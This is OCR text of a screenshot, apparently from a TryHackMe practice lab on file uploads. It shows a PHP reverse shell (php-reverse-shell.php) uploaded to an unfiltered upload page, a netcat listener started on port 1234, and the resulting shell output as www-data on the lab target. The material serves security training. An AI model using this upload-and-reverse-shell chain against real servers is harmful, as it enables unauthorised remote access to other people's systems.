 Applications Places System Wed 28 Aug, 05:38 AttackBox IP:10.10.45.62
Linux Uploads — Mozilla Firefox
Linux Uploads
10.10.237.148
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Re
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new expe
File Uploads
This is a simple page to practice file uploads. All files will go to the /uploads directory
No filters are in place
Browse Submit
File uploaded Successfully to: uploads/php-reverse-shell.php
10.10.237.148
root@ip-10-10-45-62: ~/Desktop
File Edit View Search Terminal Help
(pluma:2975): dconf-WARNING **:              : failed to commit changes to dconf:
 Address element “/home//.cache/xdg/bus” does not contain a colon (:)
(pluma:2975): dconf-WARNING **:              : failed to commit changes to dconf:
 Address element “/home//.cache/xdg/bus” does not contain a colon (:)
root@ip-10-10-45-62:~/Desktop# nc -lvnp
nc: option requires an argument -- 'p'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w t
imeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination]
[port]
root@ip-10-10-45-62:~/Desktop# sudo nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.237.148 47124 received!
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41
 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:38:49 up 12 min,  0 users,  load average: 0.00, 0.04, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$